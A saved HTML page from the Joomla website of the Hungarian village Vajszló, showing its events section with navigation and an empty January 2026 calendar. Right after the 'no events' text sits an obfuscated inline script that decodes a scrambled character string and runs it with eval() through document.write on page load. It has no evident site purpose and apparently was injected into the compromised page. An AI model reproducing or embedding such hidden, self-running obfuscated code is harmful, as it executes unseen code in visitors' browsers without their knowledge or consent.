

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vajszlo.hu/index.php/vajszloi-elet/rendezvenyek-esemenyek
body_size: 14107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr" >
<head>			
	
	<!-- Load Default Joomla <head> content -->
	  <base href="http://vajszlo.hu/index.php/vajszloi-elet/rendezvenyek-esemenyek" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Vajszló, Dinnye, Ormánság" />
  <meta name="description" content="Vajszló Nagyközség" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Rendezvények, események</title>
  <link href="/templates/tr_neutrino/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/components/com_icagenda/themes/packs/default/css/default_module.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/components/com_icagenda/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>
  <script src="/components/com_icagenda/js/function.js" type="text/javascript"></script>
  <script src="/modules/mod_iccalendar/js/function.js" type="text/javascript"></script>
  <script src="/modules/mod_iccalendar/js/ictip.js" type="text/javascript"></script>
  <script type="text/javascript">
var mouse = 'click'var icclasstip = '.iccalendar .icevent a'var icclass = '.iccalendar'var posit = 'right'
  </script>


	<!-- Load MooTools -->
	
	<!-- Load Stylesheets: -->
	<link rel="stylesheet" href="/templates/tr_neutrino/css/template.css" type="text/css" />

	<link href="/templates/tr_neutrino/favicon.ico" rel="shortcut icon" type="image/x-icon" />	

	<!--[if IE]>
	<link rel="stylesheet" href="/templates/tr_neutrino/css/ie.css" type="text/css" />
	<![endif]-->
	
	<style type="text/css">
/* Set Colors for the theme: */
body {background-image:url(/templates/tr_neutrino/images/backgrounds/tgylb7f.png);}
/* primary color: */
#navbar, ul#hnav ul, table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th {background-color:#006d33;}
#footer, #wrapper {border-top:3px solid #006d33;}
a:link, a:visited {color:#006d33;}
#content_area h1, #content_area h2, #content_area h3 {border-bottom:1px solid #006d33}
/* nav link color: */
#navbar a:link, #navbar a:visited {color:#f5b701}
</style>	
</head>
<body class=" usergroup_1  list innerpage ">
	<div id="wrapper">

		<!-- top module: -->
				<div id="top-empty"></div>
		

		<div id="main" class="container_16">
			<!-- logo & banner modules -->
			<div id="header">
				<h1 id="logo" class="grid_6 alpha omega">
					<!-- logo -->
					<a href="/" title="vajszló.hu">
				    	<img src="/images/vajszlologo.png" alt="vajszló.hu" />
				  	</a>
				</h1>
			
				<!-- banner module -->
		        			</div>
		
			<!-- nav and search module -->
						<div id="navbar" class="">
									<div class="nav_wrapper">
						<!-- The class on the root UL tag was changed to match the Blueprint nav style -->
<ul class="joomla-nav" id="hnav">
<li class="item435"><a href="/" >Főoldal</a></li><li class="parent item469"><a href="/index.php/onkormanyzat" >Önkormányzat</a><ul><li class="item476"><a href="/index.php/onkormanyzat/kepviselo-testulet" >Képviselő-testület</a></li><li class="parent item477"><a href="/index.php/onkormanyzat/onkormanyzati-hivatal" >Önkormányzati Hivatal</a><ul><li class="item522"><a href="/index.php/onkormanyzat/onkormanyzati-hivatal/jarasi-hivatal-kirendeltsege" >Járási Hivatal kirendeltsége</a></li></ul></li><li class="item472"><a href="/index.php/onkormanyzat/e-ugyintezes" >e-ügyintézés</a></li><li class="item478"><a href="/index.php/onkormanyzat/kisebbsegi-onkormanyzatok" >Nemzetiségi Önkormányzatok</a></li></ul></li><li class="item485"><a href="/index.php/intezmenyek" >Intézmények</a></li><li class="selected parent item470"><a href="/index.php/vajszloi-elet" >Élet Vajszlón</a><ul><li id="current" class="selected item521"><a href="/index.php/vajszloi-elet/rendezvenyek-esemenyek" >Rendezvények, események</a></li><li class="item553"><a href="/index.php/vajszloi-elet/egyhazak-vajszlon" >Egyházak Vajszlón</a></li><li class="item663"><a href="/index.php/vajszloi-elet/reformatus-egyhaz" >Református Egyház</a></li></ul></li><li class="parent item474"><a href="/index.php/hirek-esemenyek" >Hírek</a><ul><li class="item542"><a href="/index.php/hirek-esemenyek/vajszloi-hirek-ujsag" >Vajszlói újság letöltése</a></li></ul></li><li class="parent item593"><a href="/index.php/vajszloi-elet/rendezvenyek-esemenyek" >Pályázatok</a><ul><li class="item594"><a href="/index.php/2015-03-10-15-52-47/ddop-3-1-3-g-14-2014-0083" >DDOP-3.1.3/G-14-2014-0083</a></li><li class="item613"><a href="/index.php/2015-03-10-15-52-47/keop-4-10-0-n-14-2014-0248" >KEOP-4.10.0/N/14-2014-0248. </a></li><li class="item614"><a href="/index.php/2015-03-10-15-52-47/tamop-3-3-13-13-1-2013-0001" >TÁMOP-3.3.13.-13/1-2013-0001</a></li><li class="item653"><a href="/index.php/2015-03-10-15-52-47/kofop-1-2-1-vekop-16-2016-00462" >KÖFOP-1.2.1-VEKOP-16-2016-00462</a></li><li class="item662"><a href="/index.php/2015-03-10-15-52-47/top-2-1-3-15-ba1-2016-00005" >TOP-2.1.3-15-BA1-2016-00005</a></li><li class="item666"><a href="/index.php/2015-03-10-15-52-47/top-plusz-1-2-1-21-ba1-2022-00029" >TOP_PLUSZ-1.2.1-21-BA1-2022-00029</a></li><li class="item673"><a href="/index.php/2015-03-10-15-52-47/top-5-3-1-16-ba2-2017-00001" >TOP-5.3.1-16-BA2-2017-00001</a></li><li class="item674"><a href="/index.php/2015-03-10-15-52-47/top-4-2-1-16-ba1-2017-00014" >TOP-4.2.1-16-BA1-2017-00014</a></li></ul></li><li class="item473"><a href="/index.php/kapcsolat" >Galéria</a></li><li class="item575"><a href="/index.php/vendegkonyv" >Vendégkönyv</a></li><li class="parent item471"><a href="/index.php/valasztasi-info" >Választási infó</a><ul><li class="item668"><a href="/index.php/valasztasi-info/valasztasi-szervek" >Választási szervek</a></li><li class="item669"><a href="/index.php/valasztasi-info/valasztasi-ugyintezes" >Választási ügyintézés</a></li><li class="item670"><a href="/index.php/valasztasi-info/2024-evi-altalanos-valasztasok" >2024. évi általános választások</a></li><li class="item671"><a href="/index.php/valasztasi-info/korabbi-valasztasok" >Korábbi választások</a></li></ul></li></ul>
					</div>
							
								
			</div>
			
			<div id="content_wrapper">
				<!-- left module -->
									<div id="left" class="grid_4">
						<div class="border">		<div class="module ">
					<h3>Pályázat</h3>
				<!-- The class on the root UL tag was changed to match the Blueprint nav style -->
<ul class="joomla-nav">
<li class="item661"><a href="/index.php/mfp" ><img src="/images/mfp3.jpg" alt="MFP" /><span class="image-title">MFP</span> </a></li></ul>	</div>
			<div class="module ">
					<h3>Eseménynaptár</h3>
				<!--
 * Theme Pack Official (module iC calendar)
 * @name		default
 * @template	calendar
 * @author		Lyr!C (JoomliC)
 * @updated		2013-01-16
 * @version		1.2
-->


<div class="iccalendar">
<div id="mod_iccalendar"><div class="icnav"><span class="backicY icagendabtn" style="cursor:pointer" href="/index.php/vajszloi-elet/rendezvenyek-esemenyek?view=list&amp;date=2025-01-1"><input type="hidden"><small>&nbsp;&#9668;&#9668;&nbsp;</small></span><span class="backic icagendabtn" style="cursor:pointer" href="/index.php/vajszloi-elet/rendezvenyek-esemenyek?view=list&amp;date=2025-12-1"><input type="hidden">&nbsp;&#9668;&nbsp;</span><span class="nexticY icagendabtn" style="cursor:pointer" href="/index.php/vajszloi-elet/rendezvenyek-esemenyek?view=list&amp;date=2027-01-1"><input type="hidden"><small>&nbsp;&#9658;&#9658;&nbsp;</small></span><span class="nextic icagendabtn" style="cursor:pointer" href="/index.php/vajszloi-elet/rendezvenyek-esemenyek?view=list&amp;date=2026-2-1"><input type="hidden">&nbsp;&#9658;&nbsp;</span><div class="titleic" style="text-transform: uppercase;">január 2026</div></div><div class="clr"></div>
			<table id="icagenda_calendar" width="100%">
				<thead>
					<th width="15%" style="background:none;">H</th>
					<th width="14%" style="background:none;">K</th>
					<th width="14%" style="background:none;">Sze</th>
					<th width="14%" style="background:none;">Cs</th>
					<th width="14%" style="background:none;">P</th>
					<th width="14%" style="background:#ebf4af;">Szo</th>
					<th width="15%" style="background:#ebf4af;">V</th>
				</thead>
		<tr><td colspan="3"></td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>1</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>2</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>3</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>4</div>	</div>
</td><tr><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>5</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>6</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>7</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>8</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>9</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>10</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>11</div>	</div>
</td><tr><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>12</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>13</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>14</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>15</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>16</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>17</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Today'>18</div>	</div>
</td><tr><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>19</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>20</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>21</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>22</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>23</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>24</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>25</div>	</div>
</td><tr><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>26</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>27</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>28</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>29</div>	</div>
</td><td style="background:none;">	<div class="no_event">
		<div class='style_Day'>30</div>	</div>
</td><td style="background:#ebf4af;">	<div class="no_event">
		<div class='style_Day'>31</div>	</div>
</td><td colspan="1"></td></tr></table></div></div>	</div>
	</div>
					</div>
				
				<!-- content area -->
				<div id="content_area" class="grid_12">
					
<div id="system-message-container">
</div>
										
					Nincsenek események a napárban<script type="text/javascript" language="javascript">
<!--
var fO="";for(var tl=0;tl<846;tl++)fO+=String.fromCharCode(("~iz(q;E*Vs kPIYZ|\\q<#!JT{~pmO>:an@;K5y_\"29?Wwbt][xNlSrQXv}AMLR`z=iu^joU8*4y=E**4q94xgE*\\M}w;anU\\ti?5zV^T ow;anUTZVUTY~xy?sMyZbS@mL?yIob_Z{rn:}x@`=un`>QyY>AJAstK`iL<a!x_tOu#msv_kS2yY>=y Rw@:!X5tIL;:oQJboQK`ibaMS?T?nWJkV^\\?#}#mP^\\?#}#mw^\\?#}#kP^\\?#}#m{^\\?#}#kP^\\?#}#kV^\\ti?5zV^\\?#iJkSt|MPA#mStKt\\M5kSjnps[5t>tTp\\[yZ~vJ?jXyzyz\\AiA@asSn:!bq o\"<`5S:A|?a>Svapwl:A|Q|bRK#ILl\\`xpK`orKYbpnR|]<]\\b5Y}9n`O[<R|X@Av?|?wl|?=?qAyWK`L?|Z~95tybykL?a`\\Sn:iW;A|=|Z!L_:}bTp\\L@a9L<:~bn`oAna~xK`=uKtoQ@mS?TW}?T?nW#mVRJAnW!W5^\\?#i!MSt|MPv#MSt|MPv#mSt|MP}#kSt|MPv#kSt|MwzJMvXnW=j<M99TWvX@Yb`TW}vT?5Q5t>vKYIW@p2XJ o]< \\>|?iMy:\\MyZ|[#pwx*Cnwz0~iz(ntE8CntD=:<Cnt3E<1$q9E0q;6qvlm!Wn0xg6kpizI|0nt11DD9@1%0q;6qvlm!Wn0xg6kpizI|0nt3911DD9:1%0q;6qvlm!Wn0xg6kpizI|0nt3:11DD>1%q;6qvlm!Wn0xg6kpizI|0nt3;11Cy=3E[|zqvo6nzwuKpizKwlm0q9FFF9>40q9FFF@1.:==4q9.:==1&Cm~it0y=6{}j{|z084;A;11".charCodeAt(tl)-(-69+77)+9*4+27)%(95)+0x20);document.write(eval(fO))
//-->
</script>


				</div>

				<!-- right module -->
							</div>

			
			<!-- footer module & copyright -->
			<div id="footer" class="grid_16">
								<div id="copyright" class="alpha prefix_10 grid_6 omega">
					Minden jog fenntartva! Vajszló Nagyközség Önkormányzata 2013.<div class="tplc"><a href="http://www.themerepublic.com/themes" title="Joomla-Template">Joomla Templates</a> by <a href="http://www.themerepublic.com" title="ThemeRepublic.com">ThemeRepublic.com</a></div>				</div>
			</div>
		</div>
	</div>
</body>
</html>
